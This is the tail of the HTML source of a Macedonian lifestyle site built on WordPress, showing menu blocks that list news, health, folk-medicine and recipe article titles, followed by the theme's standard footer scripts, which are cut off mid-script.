block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "836";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3467";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697080104a0b1
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3c3f70999d","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 